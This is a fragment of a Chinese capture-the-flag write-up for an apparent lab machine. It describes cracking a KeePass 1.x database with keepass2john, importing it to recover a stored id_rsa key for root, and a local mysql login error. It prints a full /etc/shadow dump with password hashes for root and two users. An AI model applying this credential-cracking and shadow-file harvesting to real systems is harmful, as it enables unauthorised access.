
拿到kdb 用keepass2john导一下hash,然后跑
getpass
因为老库是keepass1.x的所以直接导会报错


所以需要新创建一个库,然后import这个库,然后拿到id_rsa
get root
hash 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 root:$y$j9T$PScOTu/SFg7oaa/bfW4pL0$7oWEYAy0P18E3uDpsZUyoy78cubBKODqotqtAp4GtK0:19860:0:99999:7::: daemon:*:19405:0:99999:7::: bin:*:19405:0:99999:7::: sys:*:19405:0:99999:7::: sync:*:19405:0:99999:7::: games:*:19405:0:99999:7::: man:*:19405:0:99999:7::: lp:*:19405:0:99999:7::: mail:*:19405:0:99999:7::: news:*:19405:0:99999:7::: uucp:*:19405:0:99999:7::: proxy:*:19405:0:99999:7::: www-data:*:19405:0:99999:7::: backup:*:19405:0:99999:7::: list:*:19405:0:99999:7::: irc:*:19405:0:99999:7::: gnats:*:19405:0:99999:7::: nobody:*:19405:0:99999:7::: _apt:*:19405:0:99999:7::: systemd-network:*:19405:0:99999:7::: systemd-resolve:*:19405:0:99999:7::: messagebus:*:19405:0:99999:7::: systemd-timesync:*:19405:0:99999:7::: pollinate:*:19405:0:99999:7::: sshd:*:19405:0:99999:7::: syslog:*:19405:0:99999:7::: uuidd:*:19405:0:99999:7::: tcpdump:*:19405:0:99999:7::: tss:*:19405:0:99999:7::: landscape:*:19405:0:99999:7::: fwupd-refresh:*:19405:0:99999:7::: usbmux:*:19858:0:99999:7::: michael:$y$j9T$VdjDEROmqIwhwxW5Mqie//$yo5dlS5BvDOm5r4snRGg6JQp2lK2Vip3mC5.A.e94S3:19860:0:99999:7::: lxd:!:19858:::::: dnsmasq:*:19858:0:99999:7::: mysql:!:19858:0:99999:7::: proftpd:!:19858:0:99999:7::: ftp:*:19858:0:99999:7::: john:$y$j9T$0LxNq2qUgY68Htn6MURro/$X0njIWFZLfEQ.vKrDiPz5.GO3eJ7vHY1YSvmCc.5KvC:19858:0:99999:7::: _laurel:!:19944::::::
其中有一个坑,因为他import的keepass是1.x所以导入的时候首先看到的是old password,这里容易忽略掉他的id_rsa,他id_rsa是以文件类型存入其中,所以没导入到库里的话容易被误导拿着老密码直接导出乱试。
这里我一开始拿的老密码,去试了他的数据库,他本地的两个库都试了下,如果是直接给ip的话会报这个错
1 2 3 michael@sightless:/opt/google/chrome$ mysql -u root -h 127.0.0.1 -p -P 33060 Enter password: ERROR 2007 (HY000): Protocol mismatch; server version = 11, client version = 10
改成localhost的话就好了,不过这里的老密码并不是数据库或者别的地方的密码所以这个坑可以作为hint(x)